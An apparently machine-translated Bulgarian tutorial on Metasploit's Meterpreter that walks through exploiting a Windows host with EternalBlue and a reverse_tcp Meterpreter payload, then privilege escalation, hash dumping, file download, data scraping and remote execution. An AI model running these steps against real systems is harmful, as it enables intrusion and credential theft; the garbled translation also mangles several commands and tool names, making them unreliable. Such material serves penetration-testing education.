Въведение в Meterpreter

Meterpreter е полезен товар за атака в рамките на Metasploit, който позволява на извършителя да контролира и навигира в компютъра на жертвата чрез командна обвивка. Може да се окаже много гъвкав инструмент, когато става въпрос за тестване на проникване. Това е инструмент след експлоатация, който се основава на впръскване на DLL в паметта, което означава, че инжектираният DLL работи, като създава нов процес, който изисква системата да стартира инжектирания DLL. Той може да ви даде достъп до невидима командна обвивка на машина-жертва, като ви позволява да стартирате изпълними файлове и профилни мрежи.

Първоначално е написан за Metasploit 2.x и е надграден за Metasploit 3.

Ще обсъдим подробно употребите на Meterpreter, но преди това нека поговорим за полезния товар като цяло

Какво представляват полезните товари?

Полезният товар в Metasploit са модули, което означава, че са фрагменти от кодове в Metasploit, които се изпълняват в отдалечената система, към която сме насочени. Първо се изпраща експлойт модулът, който инсталира модула на полезния товар в системата. Тогава полезният товар предоставя достъп до нападателя (ограничен или пълноценен, зависи от съдържанието на полезния товар). За да разгледаме допълнително функционирането на полезния товар, трябва да обсъдим неговите видове, които са общо 3:

Сингли

Тези полезни натоварвания са напълно самостоятелни, което означава, че те могат да бъдат толкова основни, колкото кодовете на вратарите, които позволяват на потребителя в целевата система.

Стагери

Стагерите са полезни товари, които събират приложения в целевата система и ги изпращат на нападателя. Той установява връзката между жертвата и нашата локална машина.

Етапи

След като стажерите имат достъп до системата, те изтеглят модулите за етапи. Сценичните модули премахват капачката на размера на измервателния уред.

Примери за етапи биха били обикновена обвивка, черупка на ipwn на iPhone, модули Meterpreter, инжектиране на VNC.

Можете да определите типа полезен товар, като измислите името му. Единичните полезни натоварвания обикновено са от този формат

Експлоатация с Meterpreter



Първо, стартирайте конзолата msf, като напишете следната команда на терминала в прозореца на терминала Kali.

$ sudo msfconsole

Използваме reverse_tcp като стагър и Meterpreter като сцена.

Ще започнем с настройването на Eternal Blue exploit. Изберете (ms17_010_eternalblue), след това задайте windows / x64 / meterpreter / reverse_tcp като избрания полезен товар

След това конфигурирайте настройките на експлоата, след което стартирайте експлоата с командата exploit:

$ set полезен товар windows / x64 / meterpreter / reverse_tcp$ set rhost 192.168.198.136

$ експлойт

The Eternalblue експлойт е активиран успешно.

След експлоатация

Ние имаме достъп и манипулираме вече компрометираната система по време на експлоатацията.

Сега можем да направим много неща, когато имаме достъп до системата, но както споменахме по-горе, трябва да останем фокусирани главно върху изтеглянето на информация и получаването на потребителски идентификационни данни тук



Управление на привилегията за достъп:

В зависимост от модула на полезния товар и експлоата, който сте използвали, може да се сблъскате с определени ограничения на достъпа, които сериозно да осакатят способностите ви за маневриране на машината на жертвата. Можете да заобиколите този проблем с повишаване на привилегиите чрез изтриване на пароли и подправяне на регистрите. Можете също така да ескалирате привилегии, като използвате командата get system -com на Meterpreter.

$ getsystem$ getuid



Прехвърляне на файлове с Meterpreter

С Meterpreter можете да изтеглите файл с помощта на командата $ download-.

$ download / windows / system32 / drivers / etc / hosts

По същия начин можете да качите информация и в машината, като използвате командата $ upload-



Извличане на потребителски идентификационни данни:

Използвайте кодов скрипт credential_collector, за да извлечете информация за потребителски акаунти, или използвайте модула за хеш дъмпинг за подобен ефект.

Ще използваме модула за изхвърляне на хеш, за да продължим с събирането на идентификационните данни. Въведете следната команда msf.

$ run post / windows / collect / hashdump

Както виждаме, получихме акаунтите на Coen, гост и администратор. Хешът на LM (администратор) и NTLM (гост) се отнася до празни пароли, докато хешът Coen е парола, която ще трябва да пробиете. Можете да го направите, като използвате средство за разбиване на пароли.



Автоматизиране на изстъргването на системата

Може да е досадно да събирате информация с отделни входни изявления, които трябва да продължите да подавате на командната обвивка. Удобно е, че можете донякъде да автоматизирате този процес с лозов скрипт. Скриптът събира информация от жертвата и изтегля данните в нашата локална машина. Ще ви бъде казано къде се записва изходът, както можете да видите в четвъртия ред отгоре:

$ run wineum

Имайте предвид, че пътят, където се съхранява изходът към всяка команда, може да се различава от показания тук.

Нека се забъркаме още малко



Изпълнение на файлове

Можете да стартирате всеки файл в системата, като използвате: execute -f

Правене на екранни снимки

Можете също така да заснемете екранни снимки от гледна точка на потребителя. Просто напишете екранна снимка в командната обвивка на Meterpreter и ще получите екранна снимка на дисплея в системата.

$ execute -f calc.exe$ скрийншот

Заключение:

Това е кратко въведение към приставката Meterpreter в рамката на Metasploit, заедно с кратко ръководство, показващо най-основните приложения. Тук научихме как можем да нарушим Windows OS система с Eternalblue exploit, за да получим достъп, след това да използваме Meterpreter за ескалиране на привилегии, събиране на информация ръчно и чрез автоматизиращата команда vineus. Също така научихме как да изпълняваме файлове на машината жертва.

Meterpreter може да служи като значително средство за откриване на уязвимости, въпреки че е конгломерат от основни инструменти в рамките на Metasploit.

Phenquestions

Phenquestions